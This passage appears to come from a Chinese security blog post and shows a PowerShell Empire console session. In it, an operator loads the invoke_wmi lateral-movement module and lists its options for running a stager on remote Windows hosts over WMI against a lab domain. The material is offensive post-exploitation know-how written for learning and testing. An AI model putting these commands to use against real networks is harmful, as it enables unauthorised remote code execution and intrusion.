 (Empire: LYKEED2GL3BKZXCS) > usemodule lateral_movement/invoke_wmi
(Empire: lateral_movement/invoke_wmi) > info
Name: Invoke-WMI
Module: lateral_movement/invoke_wmi
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Executes a stager on remote hosts using WMI.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True shuteer Listener to use.
CredID False CredID from the store to use.
ComputerName True WIN7-64.shuteer.testlab Host[s] to execute the stager on, comma
separated.
Proxy False default Proxy to use for request (default, none,
or other).
UserName False [domain\]username to use to execute
command.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Password False Password to use to execute command.
Agent True LYKEED2GL3BKZXCS Agent to run module on.
HACK学习呀
安全客（bobao.360.cn）